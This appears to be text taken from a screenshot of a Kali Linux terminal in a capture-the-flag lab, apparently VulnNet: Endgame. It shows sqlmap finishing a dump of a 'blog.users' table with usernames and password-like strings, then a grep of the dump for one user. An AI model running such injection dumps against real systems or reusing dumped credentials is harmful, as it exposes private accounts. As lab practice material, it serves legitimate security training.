 1
kali@kali: ~/vulnnetendgame
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/vulnnetendgame × kali@kali: ~ ×
| 646 | t0xmZtLTXa | gboayshx |
| 647 | 09jD21OoQ | asuermeiershy |
| 648 | OBJZD6f | msambidgehz |
| 649 | Cc4QOkuSvrF | bhuertai0 |
| 650 | kSKBUj8 | oboatmani1 |
| 651 | BIkqvmX | rtamblingi2 |
+-----+---------------------+--------------------+
[13:00:46] [INFO] table 'blog.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/a
pi.vulnnet.thm/dump/blog/users.csv'
[13:00:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output
/api.vulnnet.thm'
[13:00:46] [WARNING] your sqlmap version is outdated
[*] ending @ 13:00:46 /2023-07-18/
[~/vulnnetendgame] $ cat /home/kali/.local/share/sqlmap/output/api.vulnnet.thm/dump/blog/users.c
sv | grep chris
[~/vulnnetendgame] $